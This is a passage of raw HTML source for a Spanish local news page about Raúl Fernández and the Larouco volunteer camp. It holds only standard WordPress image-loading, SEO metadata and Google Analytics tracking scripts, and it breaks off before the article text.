

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/
body_size: 39255
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Raúl Fernández: &quot;Larouco es un tesoro arqueológico ambiental por descubrir&quot;</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="El ambientólogo Raúl Fernández dirigirá el campo de voluntariado de Larouco, del 4 al 15 de julio, en el que participan jóvenes de toda España" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Raúl Fernández: &quot;Larouco es un tesoro arqueológico ambiental por descubrir&quot;" /><meta property="og:description" content="El ambientólogo Raúl Fernández dirigirá el campo de voluntariado de Larouco, del 4 al 15 de julio, en el que participan jóvenes de toda España" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2022-07-03T09:19:22+00:00" /><meta property="article:modified_time" content="2022-07-16T17:07:04+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="707" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"Raúl Fernández: «Larouco es un tesoro arqueológico ambiental por descubrir»","datePublished":"2022-07-03T09:19:22+00:00","dateModified":"2022-07-16T17:07:04+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/"},"wordCount":336,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07.jpg","keywords":["campo de voluntariado","Larouco","Raúl Fernández"],"articleSection":["Larouco","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/","url":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/","name":"Raúl Fernández: \"Larouco es un tesoro arqueológico ambiental por descubrir\"","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07.jpg","datePublished":"2022-07-03T09:19:22+00:00","dateModified":"2022-07-16T17:07:04+00:00","description":"El ambientólogo Raúl Fernández dirigirá el campo de voluntariado de Larouco, del 4 al 15 de julio, en el que participan jóvenes de toda España","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raul-Fernandez_Castrillon_Xeitura_Larouco_2022_03_07.jpg","width":1024,"height":707,"caption":"Raúl Fernández, ambientólogo"},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Raúl Fernández: &#8220;Larouco es un tesoro arqueológico ambiental por descubrir&#8221;"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario Raúl Fernández: «Larouco es un tesoro arqueológico ambiental por descubrir» del feed" href="https://www.valdeorrasdecerca.com/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/raul-fernandez-larouco-es-un-tesoro-arqueologico-ambiental-por-descubrir\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
